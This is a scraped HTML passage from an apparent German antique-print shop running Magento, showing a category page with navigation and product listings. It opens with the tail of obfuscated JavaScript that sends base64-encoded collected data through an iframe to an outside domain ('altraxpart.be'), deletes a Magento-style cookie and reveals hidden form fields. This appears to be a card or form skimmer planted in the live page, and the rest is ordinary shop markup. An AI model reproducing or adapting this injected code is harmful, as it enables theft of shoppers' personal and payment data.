_0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top"><a href="https://www.bierl-antiquariat.de/bucher-zur-deutschen-landeskunde.html"  class="level-top" ><span>Bücher zur deutschen Landeskunde</span></a></li><li  class="level0 nav-2 category-item level-top"><a href="https://www.bierl-antiquariat.de/bucher-zur-deutschen-ortsgeschichte.html"  class="level-top" ><span>Bücher zur deutschen Ortsgeschichte</span></a></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.bierl-antiquariat.de/bucher-varia.html"  class="level-top" ><span>Bücher Varia</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://www.bierl-antiquariat.de/bucher-varia-html/geographie.html" ><span>Geographie</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://www.bierl-antiquariat.de/bucher-varia-html/geschichte-und-politik-html.html" ><span>Geschichte und Politik</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/kinderbucher/id/11/" ><span>Kinderbücher</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/kulturgeschichte/id/12/" ><span>Kulturgeschichte</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/kunstgeschichte/id/13/" ><span>Kunstgeschichte</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/literatur/id/14/" ><span>Literatur</span></a></li><li  class="level1 nav-3-7 category-item last"><a href="https://www.bierl-antiquariat.de/bucher-varia/.html" ><span>Medizin und Technik</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.bierl-antiquariat.de/deutsche-ansichten.html"  class="level-top" ><span>Deutsche Ansichten</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/baden-wurttemberg/id/16/" ><span>Baden-Württemberg</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/bayern/id/17/" ><span>Bayern</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/oberbayern/id/18/" ><span>Oberbayern</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/niederbayern/id/19/" ><span>Niederbayern</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/franken/id/20/" ><span>Franken</span></a></li><li  class="level2 nav-4-2-4 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/oberpfalz/id/21/" ><span>Oberpfalz</span></a></li><li  class="level2 nav-4-2-5 category-item last"><a href="https://www.bierl-antiquariat.de/deutsche-ansichten/-1.html" ><span>Schwaben</span></a></li></ul></li><li  class="level1 nav-4-3 category-item"><a href="https://www.bierl-antiquariat.de/deutsche-ansichten-html/berlin.html" ><span>Berlin</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/brandenburg-mecklenburg-und-vorpommern/id/24/" ><span>Brandenburg, Mecklenburg und Vorpommern</span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/bremen/id/25/" ><span>Bremen</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/hamburg/id/26/" ><span>Hamburg</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/hessen/id/27/" ><span>Hessen</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/hinterpommern-und-neumark/id/28/" ><span>Hinterpommern und Neumark</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/niedersachsen/id/29/" ><span>Niedersachsen</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/preussen-baltikum-und-posen/id/30/" ><span>Preussen, Baltikum und Posen</span></a></li><li  class="level1 nav-4-11 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/rheinland-pfalz-und-saarland/id/31/" ><span>Rheinland-Pfalz und Saarland</span></a></li><li  class="level1 nav-4-12 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/sachsen-und-sachsen-anhalt/id/32/" ><span>Sachsen und Sachsen-Anhalt</span></a></li><li  class="level1 nav-4-13 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/schlesien/id/33/" ><span>Schlesien</span></a></li><li  class="level1 nav-4-14 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/schleswig-holstein/id/34/" ><span>Schleswig-Holstein</span></a></li><li  class="level1 nav-4-15 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/spezialkarten/id/35/" ><span>Spezialkarten</span></a></li><li  class="level1 nav-4-16 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/thuringen/id/36/" ><span>Thüringen</span></a></li><li  class="level1 nav-4-17 category-item last"><a href="https://www.bierl-antiquariat.de/deutsche-ansichten/.html" ><span>Nordrhein-Westfalen</span></a></li></ul></li><li  class="level0 nav-5 category-item active level-top parent"><a href="https://www.bierl-antiquariat.de/ansichten-ausland.html"  class="level-top" ><span>Ansichten Ausland</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.bierl-antiquariat.de/ansichten-ausland/afrika-html.html" ><span>Afrika</span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/amerika/id/39/" ><span>Amerika</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/asien/id/40/" ><span>Asien</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/australien/id/41/" ><span>Australien</span></a></li><li  class="level1 nav-5-5 category-item parent"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/europa/id/42/" ><span>Europa</span></a><ul class="level1 submenu"><li  class="level2 nav-5-5-1 category-item first"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/belgien-luxemburg-und-niederlande/id/43/" ><span>Belgien, Luxemburg und Niederlande</span></a></li><li  class="level2 nav-5-5-2 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/frankreich-mit-elsass-und-lothringen/id/44/" ><span>Frankreich mit Elsaß und Lothringen</span></a></li><li  class="level2 nav-5-5-3 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/grossbritannien/id/45/" ><span>Großbritannien</span></a></li><li  class="level2 nav-5-5-4 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/italien-mit-sudtirol/id/46/" ><span>Italien mit Südtirol</span></a></li><li  class="level2 nav-5-5-5 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/osterreich/id/47/" ><span>Österreich</span></a></li><li  class="level2 nav-5-5-6 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/polen/id/48/" ><span>Polen</span></a></li><li  class="level2 nav-5-5-7 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/russland/id/49/" ><span>Rußland</span></a></li><li  class="level2 nav-5-5-8 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/sudosteuropa/id/50/" ><span>Südosteuropa</span></a></li><li  class="level2 nav-5-5-9 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/schweiz/id/51/" ><span>Schweiz</span></a></li><li  class="level2 nav-5-5-10 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/skandinavien/id/52/" ><span>Skandinavien</span></a></li><li  class="level2 nav-5-5-11 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/spanien-und-portugal/id/53/" ><span>Spanien und Portugal</span></a></li><li  class="level2 nav-5-5-12 category-item last"><a href="https://www.bierl-antiquariat.de/ansichten-ausland/-1.html" ><span>Tschechoslowakei (ehemalige)</span></a></li></ul></li><li  class="level1 nav-5-6 category-item last"><a href="https://www.bierl-antiquariat.de/ansichten-ausland/.html" ><span>Spezialkarten</span></a></li></ul></li><li  class="level0 nav-6 category-item last level-top parent"><a href="https://www.bierl-antiquariat.de/alte-graphik-aller-art.html"  class="level-top" ><span>Alte Graphik aller Art</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/aquarelle-und-zeichnungen/id/56/" ><span>Aquarelle und Zeichnungen</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/berufe/id/57/" ><span>Berufe</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/dekorative-graphik/id/58/" ><span>Dekorative Graphik</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/heiligenbilder/id/59/" ><span>Heiligenbilder</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/kunstlergraphik/id/60/" ><span>Künstlergraphik</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/portrats/id/61/" ><span>Porträts</span></a></li><li  class="level1 nav-6-7 category-item last"><a href="https://www.bierl-antiquariat.de/alte-graphik-aller-art/.html" ><span>Wappen</span></a></li></ul></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.bierl-antiquariat.de/"
                   title="Zur Homepage">
                    Home                </a>
                        </li>
                    <li class="item category7">
                            <strong>Ansichten Ausland</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Ansichten Ausland</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main">    <div class="mst_categorySearch">
        <input type="text"
               id="mst_categorySearch"
               placeholder=""
               value=""/>
        <span class="mst_categorySearch_searchIcon">
            <img width="20"
                 height="20"
                 class="darkgrey"
                 src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/Mirasvit_Search/images/search.svg"
                 alt="icon">
        </span>
        <span class="mst_categorySearch_totals">
                    </span>
        <div class="mst_categorySearchLoader">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>
    </div>
    <script>
        require([
                'jquery',
                'Mirasvit_Search/js/categorySearch'
            ], function ($, categorySearch) {
                $(document).ready(function () {
                    new categorySearch($('#mst_categorySearch')).init({"isActive":true,"minSearchLength":"3","minProductsQtyToDisplay":3,"delay":300});
                });
            }
        );
    </script>
<input name="form_key" type="hidden" value="0ZnW0zGFRuToV30u" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.bierl-antiquariat.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.bierl-antiquariat.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.bierl-antiquariat.de\/","customerLoginUrl":"https:\/\/www.bierl-antiquariat.de\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LczZaApAAAAAOEbQb8vvK_QwqlxmBrMyFh-w0U0","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002Fstatic\u002Fversion1768317417\u002Ffrontend\u002FBierl\u002DAntiquariat\u002Fbierl\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.bierl-antiquariat.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.bierl-antiquariat.de\/page_cache\/block\/render\/id\/7\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_displaymode_products","catalog_category_view_id_7"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/ansichten-ausland.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
    
<script>
	require(['jquery'],
	function ($) {
	
		$('.actions button.subscribe ').attr("disabled","disabled");
		$('.acceptprivacy').change(function() {
			if (this.checked) {
				$('.actions button.subscribe ').removeAttr("disabled");
			} else {
				$('.actions button.subscribe ').attr("disabled","disabled");
			}
		});

	});
</script>

        <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"list","directionDefault":"asc","orderDefault":"name","limitDefault":50,"url":"https:\/\/www.bierl-antiquariat.de\/ansichten-ausland.html","formKey":"0ZnW0zGFRuToV30u","post":false}}'>
                        <div class="modes">
                    </div>
        
        
        
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Seite</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">Sie lesen gerade Seite</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.bierl-antiquariat.de/ansichten-ausland.html?p=2" class="page">
                            <span class="label">Seite</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.bierl-antiquariat.de/ansichten-ausland.html?p=3" class="page">
                            <span class="label">Seite</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.bierl-antiquariat.de/ansichten-ausland.html?p=4" class="page">
                            <span class="label">Seite</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.bierl-antiquariat.de/ansichten-ausland.html?p=5" class="page">
                            <span class="label">Seite</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://www.bierl-antiquariat.de/ansichten-ausland.html?p=2"
                       title="Weiter">
                        <span class="label">Seite</span>
                        <span>Weiter</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Anzeigen</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="15"
                    >
                    15                    
                </option>
                            <option value="20"
                    >
                    20                    
                </option>
                            <option value="25"
                    >
                    25                    
                </option>
                            <option value="50"
                                            selected="selected"
                    >
                    50                    
                </option>
                            <option value="75"
                    >
                    75                    
                </option>
                            <option value="100"
                    >
                    100                    
                </option>
                    </select>
    </div>
    <span class="limiter-text">pro Seite</span>
</div>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sortieren nach</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                                            <option value="name"
                                    selected="selected"
                                >
                Name            </option>
                                    <option value="price"
                                >
                Preis            </option>
                    </select>
            <a title="In&#x20;absteigender&#x20;Reihenfolge"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>In absteigender Reihenfolge</span>
        </a>
    </div>
            </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
        <div class="products wrapper list products-list">
        <ol class="products list items product-items">
                                   
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/aalborg-gesamtansicht-uber-den-fjord-mit-segelschiffen.html">
                                AALBORG. - Gesamtansicht über den Fjord, mit Segelschiffen.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Radierung, um 1700, 10 x 17 cm.<br />Unten bis zur Einfassungslinie beschnitten.                                    <span class="artikelnr">(Artikelnr. 36131EG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/aalborg-gesamtansicht-uber-den-fjord-mit-segelschiffen.html"
                                       title="AALBORG. - Gesamtansicht über den Fjord, mit Segelschiffen."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="34160" data-price-box="product-id-34160">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-34160"                data-price-amount="92"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">92,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="36131EG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYW5zaWNodGVuLWF1c2xhbmQuaHRtbA%2C%2C/product/34160/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="34160">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="0ZnW0zGFRuToV30u" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/aalborg-gesamtansicht-im-hintergrund-der-fjord-mit-segelschiffen.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-34161" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/1/6/16834cg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="16834CG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/aalborg-gesamtansicht-im-hintergrund-der-fjord-mit-segelschiffen.html">
                                AALBORG. - Gesamtansicht, im Hintergrund der Fjord mit Segelschiffen.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Lithographie mit Tonplatte von A. Nay nach F.C. Kierschou bei Baerentzen, 1856, 20 x 29,5 cm.                                    <span class="artikelnr">(Artikelnr. 16834CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/aalborg-gesamtansicht-im-hintergrund-der-fjord-mit-segelschiffen.html"
                                       title="AALBORG. - Gesamtansicht, im Hintergrund der Fjord mit Segelschiffen."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="34161" data-price-box="product-id-34161">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-34161"                data-price-amount="190"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">190,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="16834CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYW5zaWNodGVuLWF1c2xhbmQuaHRtbA%2C%2C/product/34161/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="34161">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="0ZnW0zGFRuToV30u" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/aalst-aelst-gesamtansicht-aus-der-vogelschau.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-25656" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/2/8/28252cg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="28252CG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/aalst-aelst-gesamtansicht-aus-der-vogelschau.html">
                                AALST. - Aelst. Gesamtansicht aus der Vogelschau.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
